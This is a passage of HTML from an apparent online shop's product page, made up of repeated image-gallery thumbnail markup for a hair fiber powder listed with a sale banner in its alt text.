                        srcset="//blauue.com/cdn/shop/products/2d4b629181e78e0860957f834bb7b3a0ae54d1c0.jpg?v=1693886013&width=59 59w,
                                //blauue.com/cdn/shop/products/2d4b629181e78e0860957f834bb7b3a0ae54d1c0.jpg?v=1693886013&width=118 118w,
                                //blauue.com/cdn/shop/products/2d4b629181e78e0860957f834bb7b3a0ae54d1c0.jpg?v=1693886013&width=84 84w,
                                //blauue.com/cdn/shop/products/2d4b629181e78e0860957f834bb7b3a0ae54d1c0.jpg?v=1693886013&width=168 168w,
                                //blauue.com/cdn/shop/products/2d4b629181e78e0860957f834bb7b3a0ae54d1c0.jpg?v=1693886013&width=130 130w,
                                //blauue.com/cdn/shop/products/2d4b629181e78e0860957f834bb7b3a0ae54d1c0.jpg?v=1693886013&width=260 260w"
                        src="//blauue.com/cdn/shop/products/2d4b629181e78e0860957f834bb7b3a0ae54d1c0.jpg?crop=center&height=84&v=1693886013&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24469756608813__main-9" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887487254829"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 9 in gallery view"
                      
                      aria-controls="GalleryViewer-template--24469756608813__main"
                      aria-describedby="Thumbnail-template--24469756608813__main-9"
                    >
                      <img id="Thumbnail-template--24469756608813__main-9"
                        srcset="//blauue.com/cdn/shop/products/666ff082ceea6a88e882f904cd859647e5576df0.jpg?v=1693886013&width=59 59w,
                                //blauue.com/cdn/shop/products/666ff082ceea6a88e882f904cd859647e5576df0.jpg?v=1693886013&width=118 118w,
                                //blauue.com/cdn/shop/products/666ff082ceea6a88e882f904cd859647e5576df0.jpg?v=1693886013&width=84 84w,
                                //blauue.com/cdn/shop/products/666ff082ceea6a88e882f904cd859647e5576df0.jpg?v=1693886013&width=168 168w,
                                //blauue.com/cdn/shop/products/666ff082ceea6a88e882f904cd859647e5576df0.jpg?v=1693886013&width=130 130w,
                                //blauue.com/cdn/shop/products/666ff082ceea6a88e882f904cd859647e5576df0.jpg?v=1693886013&width=260 260w"
                        src="//blauue.com/cdn/shop/products/666ff082ceea6a88e882f904cd859647e5576df0.jpg?crop=center&height=84&v=1693886013&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24469756608813__main-10" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887487287597"  data-media-position="10"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 10 in gallery view"
                      
                      aria-controls="GalleryViewer-template--24469756608813__main"
                      aria-describedby="Thumbnail-template--24469756608813__main-10"
                    >
                      <img id="Thumbnail-template--24469756608813__main-10"
                        srcset="//blauue.com/cdn/shop/products/d1faba99ffcc80ba5f6b2343a9436e21875b1fa8.jpg?v=1693886013&width=59 59w,
                                //blauue.com/cdn/shop/products/d1faba99ffcc80ba5f6b2343a9436e21875b1fa8.jpg?v=1693886013&width=118 118w,
                                //blauue.com/cdn/shop/products/d1faba99ffcc80ba5f6b2343a9436e21875b1fa8.jpg?v=1693886013&width=84 84w,
                                //blauue.com/cdn/shop/products/d1faba99ffcc80ba5f6b2343a9436e21875b1fa8.jpg?v=1693886013&width=168 168w,
                                //blauue.com/cdn/shop/products/d1faba99ffcc80ba5f6b2343a9436e21875b1fa8.jpg?v=1693886013&width=130 130w,
                                //blauue.com/cdn/shop/products/d1faba99ffcc80ba5f6b2343a9436e21875b1fa8.jpg?v=1693886013&width=260 260w"
                        src="//blauue.com/cdn/shop/products/d1faba99ffcc80ba5f6b2343a9436e21875b1fa8.jpg?crop=center&height=84&v=1693886013&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24469756608813__main-11" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887487320365"  data-media-position="11"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 11 in gallery view"
                      
                      aria-controls="GalleryViewer-template--24469756608813__main"
                      aria-describedby="Thumbnail-template--24469756608813__main-11"
                    >
                      <img id="Thumbnail-template--24469756608813__main-11"
                        srcset="//blauue.com/cdn/shop/products/eecea4b93d86dbc71d050831d41590a02bc71ed9.jpg?v=1693886013&width=59 59w,
                                //blauue.com/cdn/shop/products/eecea4b93d86dbc71d050831d41590a02bc71ed9.jpg?v=1693886013&width=118 118w,
                                //blauue.com/cdn/shop/products/eecea4b93d86dbc71d050831d41590a02bc71ed9.jpg?v=1693886013&width=84 84w,
                                //blauue.com/cdn/shop/products/eecea4b93d86dbc71d050831d41590a02bc71ed9.jpg?v=1693886013&width=168 168w,
                                //blauue.com/cdn/shop/products/eecea4b93d86dbc71d050831d41590a02bc71ed9.jpg?v=1693886013&width=130 130w,
                                //blauue.com/cdn/shop/products/eecea4b93d86dbc71d050831d41590a02bc71ed9.jpg?v=1693886013&width=260 260w"
                        src="//blauue.com/cdn/shop/products/eecea4b93d86dbc71d050831d41590a02bc71ed9.jpg?crop=center&height=84&v=1693886013&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24469756608813__main-12" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887487353133"  data-media-position="12"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 12 in gallery view"
                      
                      aria-controls="GalleryViewer-template--24469756608813__main"
                      aria-describedby="Thumbnail-template--24469756608813__main-12"
                    >
                      <img id="Thumbnail-template--24469756608813__main-12"
                        srcset="//blauue.com/cdn/shop/products/5e7785ec9f668a8722feaeaf89b0895654dfaa86.jpg?v=1693886013&width=59 59w,
                                //blauue.com/cdn/shop/products/5e7785ec9f668a8722feaeaf89b0895654dfaa86.jpg?v=1693886013&width=118 118w,
                                //blauue.com/cdn/shop/products/5e7785ec9f668a8722feaeaf89b0895654dfaa86.jpg?v=1693886013&width=84 84w,
                                //blauue.com/cdn/shop/products/5e7785ec9f668a8722feaeaf89b0895654dfaa86.jpg?v=1693886013&width=168 168w,
                                //blauue.com/cdn/shop/products/5e7785ec9f668a8722feaeaf89b0895654dfaa86.jpg?v=1693886013&width=130 130w,
                                //blauue.com/cdn/shop/products/5e7785ec9f668a8722feaeaf89b0895654dfaa86.jpg?v=1693886013&width=260 260w"
                        src="//blauue.com/cdn/shop/products/5e7785ec9f668a8722feaeaf89b0895654dfaa86.jpg?crop=center&height=84&v=1693886013&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24469756608813__main-13" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887487385901"  data-media-position="13"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 13 in gallery view"
                      
                      aria-controls="GalleryViewer-template--24469756608813__main"
                      aria-describedby="Thumbnail-template--24469756608813__main-13"
                    >
                      <img id="Thumbnail-template--24469756608813__main-13"
                        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_04ff07cd-f6a4-4d69-a541-5073d965ed7b.jpg?v=1693886013&width=59 59w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_04ff07cd-f6a4-4d69-a541-5073d965ed7b.jpg?v=1693886013&width=118 118w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_04ff07cd-f6a4-4d69-a541-5073d965ed7b.jpg?v=1693886013&width=84 84w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_04ff07cd-f6a4-4d69-a541-5073d965ed7b.jpg?v=1693886013&width=168 168w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_04ff07cd-f6a4-4d69-a541-5073d965ed7b.jpg?v=1693886013&width=130 130w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_04ff07cd-f6a4-4d69-a541-5073d965ed7b.jpg?v=1693886013&width=260 260w"
                        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_04ff07cd-f6a4-4d69-a541-5073d965ed7b.jpg?crop=center&height=84&v=1693886013&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24469756608813__main-14" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887487418669"  data-media-position="14"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 14 in gallery view"
                      
                      aria-controls="GalleryViewer-template--24469756608813__main"
                      aria-describedby="Thumbnail-template--24469756608813__main-14"
                    >
                      <img id="Thumbnail-template--24469756608813__main-14"
                        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a582bfaf-223b-4386-a979-56491efde628.jpg?v=1693886013&width=59 59w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a582bfaf-223b-4386-a979-56491efde628.jpg?v=1693886013&width=118 118w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a582bfaf-223b-4386-a979-56491efde628.jpg?v=1693886013&width=84 84w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a582bfaf-223b-4386-a979-56491efde628.jpg?v=1693886013&width=168 168w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a582bfaf-223b-4386-a979-56491efde628.jpg?v=1693886013&width=130 130w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a582bfaf-223b-4386-a979-56491efde628.jpg?v=1693886013&width=260 260w"
                        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a582bfaf-223b-4386-a979-56491efde628.jpg?crop=center&height=84&v=1693886013&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24469756608813__main-15" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887487451437"  data-media-position="15"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 15 in gallery view"
                      
                      aria-controls="GalleryViewer-template--24469756608813__main"
                      aria-describedby="Thumbnail-template--24469756608813__main-15"
                    >
                      <img id="Thumbnail-template--24469756608813__main-15"
                        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fa0aad10-2b74-4c9f-9e34-71228c19506a.jpg?v=1693886013&width=59 59w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fa0aad10-2b74-4c9f-9e34-71228c19506a.jpg?v=1693886013&width=118 118w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fa0aad10-2b74-4c9f-9e34-71228c19506a.jpg?v=1693886013&width=84 84w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fa0aad10-2b74-4c9f-9e34-71228c19506a.jpg?v=1693886013&width=168 168w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fa0aad10-2b74-4c9f-9e34-71228c19506a.jpg?v=1693886013&width=130 130w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fa0aad10-2b74-4c9f-9e34-71228c19506a.jpg?v=1693886013&width=260 260w"
                        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fa0aad10-2b74-4c9f-9e34-71228c19506a.jpg?crop=center&height=84&v=1693886013&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24469756608813__main-16" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887487484205"  data-media-position="16"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 16 in gallery view"
                      
                      aria-controls="GalleryViewer-template--24469756608813__main"
                      aria-describedby="Thumbnail-template--24469756608813__main-16"
                    >
                      <img id="Thumbnail-template--24469756608813__main-16"
                        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9b3063f4-12aa-44c0-861e-2b15441cc01e.jpg?v=1693886013&width=59 59w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9b3063f4-12aa-44c0-861e-2b15441cc01e.jpg?v=1693886013&width=118 118w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9b3063f4-12aa-44c0-861e-2b15441cc01e.jpg?v=1693886013&width=84 84w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9b3063f4-12aa-44c0-861e-2b15441cc01e.jpg?v=1693886013&width=168 168w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9b3063f4-12aa-44c0-861e-2b15441cc01e.jpg?v=1693886013&width=130 130w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9b3063f4-12aa-44c0-861e-2b15441cc01e.jpg?v=1693886013&width=260 260w"
                        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9b3063f4-12aa-44c0-861e-2b15441cc01e.jpg?crop=center&height=84&v=1693886013&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24469756608813__main-17" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887487516973"  data-media-position="17"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 17 in gallery view"
                      
                      aria-controls="GalleryViewer-template--24469756608813__main"
                      aria-describedby="Thumbnail-template--24469756608813__main-17"
                    >
                      <img id="Thumbnail-template--24469756608813__main-17"
                        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_837095b6-2e99-4239-85ad-f0955a784c89.jpg?v=1693886013&width=59 59w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_837095b6-2e99-4239-85ad-f0955a784c89.jpg?v=1693886013&width=118 118w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_837095b6-2e99-4239-85ad-f0955a784c89.jpg?v=1693886013&width=84 84w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_837095b6-2e99-4239-85ad-f0955a784c89.jpg?v=1693886013&width=168 168w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_837095b6-2e99-4239-85ad-f0955a784c89.jpg?v=1693886013&width=130 130w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_837095b6-2e99-4239-85ad-f0955a784c89.jpg?v=1693886013&width=260 260w"
                        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_837095b6-2e99-4239-85ad-f0955a784c89.jpg?crop=center&height=84&v=1693886013&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24469756608813__main-18" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887487549741"  data-media-position="18"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 18 in gallery view"
                      
                      aria-controls="GalleryViewer-template--24469756608813__main"
                      aria-describedby="Thumbnail-template--24469756608813__main-18"
                    >
                      <img id="Thumbnail-template--24469756608813__main-18"
                        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_8e934eeb-43f0-41a9-9f9b-81930a657901.jpg?v=1693886013&width=59 59w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_8e934eeb-43f0-41a9-9f9b-81930a657901.jpg?v=1693886013&width=118 118w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_8e934eeb-43f0-41a9-9f9b-81930a657901.jpg?v=1693886013&width=84 84w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_8e934eeb-43f0-41a9-9f9b-81930a657901.jpg?v=1693886013&width=168 168w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_8e934eeb-43f0-41a9-9f9b-81930a657901.jpg?v=1693886013&width=130 130w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_8e934eeb-43f0-41a9-9f9b-81930a657901.jpg?v=1693886013&width=260 260w"
                        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_8e934eeb-43f0-41a9-9f9b-81930a657901.jpg?crop=center&height=84&v=1693886013&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24469756608813__main-19" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887487582509"  data-media-position="19"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 19 in gallery view"
                      
                      aria-controls="GalleryViewer-template--24469756608813__main"
                      aria-describedby="Thumbnail-template--24469756608813__main-19"
                    >
                      <img id="Thumbnail-template--24469756608813__main-19"
                        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a179d092-449d-407b-bc07-ca95fadb6508.jpg?v=1693886013&width=59 59w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a179d092-449d-407b-bc07-ca95fadb6508.jpg?v=1693886013&width=118 118w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a179d092-449d-407b-bc07-ca95fadb6508.jpg?v=1693886013&width=84 84w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a179d092-449d-407b-bc07-ca95fadb6508.jpg?v=1693886013&width=168 168w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a179d092-449d-407b-bc07-ca95fadb6508.jpg?v=1693886013&width=130 130w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a179d092-449d-407b-bc07-ca95fadb6508.jpg?v=1693886013&width=260 260w"
                        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a179d092-449d-407b-bc07-ca95fadb6508.jpg?crop=center&height=84&v=1693886013&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24469756608813__main-20" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887487615277"  data-media-position="20"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 20 in gallery view"
                      
                      aria-controls="GalleryViewer-template--24469756608813__main"
                      aria-describedby="Thumbnail-template--24469756608813__main-20"
                    >
                      <img id="Thumbnail-template--24469756608813__main-20"
                        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5ba808b5-8c27-41fb-8d7c-80178f86ed5d.jpg?v=1693886013&width=59 59w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5ba808b5-8c27-41fb-8d7c-80178f86ed5d.jpg?v=1693886013&width=118 118w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5ba808b5-8c27-41fb-8d7c-80178f86ed5d.jpg?v=1693886013&width=84 84w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5ba808b5-8c27-41fb-8d7c-80178f86ed5d.jpg?v=1693886013&width=168 168w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5ba808b5-8c27-41fb-8d7c-80178f86ed5d.jpg?v=1693886013&width=130 130w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5ba808b5-8c27-41fb-8d7c-80178f86ed5d.jpg?v=1693886013&width=260 260w"
                        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5ba808b5-8c27-41fb-8d7c-80178f86ed5d.jpg?crop=center&height=84&v=1693886013&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24469756608813__main-21" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887487648045"  data-media-position="21"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 21 in gallery view"
                      
                      aria-controls="GalleryViewer-template--24469756608813__main"
                      aria-describedby="Thumbnail-template--24469756608813__main-21"
                    >
                      <img id="Thumbnail-template--24469756608813__main-21"
                        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a4a3787d-993e-4d02-b73b-db99b17aff36.jpg?v=1693886013&width=59 59w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a4a3787d-993e-4d02-b73b-db99b17aff36.jpg?v=1693886013&width=118 118w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a4a3787d-993e-4d02-b73b-db99b17aff36.jpg?v=1693886013&width=84 84w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a4a3787d-993e-4d02-b73b-db99b17aff36.jpg?v=1693886013&width=168 168w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a4a3787d-993e-4d02-b73b-db99b17aff36.jpg?v=1693886013&width=130 130w,
                                //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a4a3787d-993e-4d02-b73b-db99b17aff36.jpg?v=1693886013&width=260 260w"
                        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a4a3787d-993e-4d02-b73b-db99b17aff36.jpg?crop=center&height=84&v=1693886013&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥 BIG SALE -49% OFF🔥Fluffup secret hair fiber powder-Effective hair supplement🔥🌈BUY MORE SAVE MORE!"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24469756608813__main-22" class="thumbnail-list__item slider__slide" data-target="template--24469756608813__main-35887487680813"  data-media-position="22"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 22 in gallery view"
                      
                      aria-controls="GalleryViewer-template--24469756608813__main"
                      aria-describedby="Thumbnail-template--24469756608813__main-22"
                    >
                      <img id="Thumbnail-template--24469756608813__main-22"
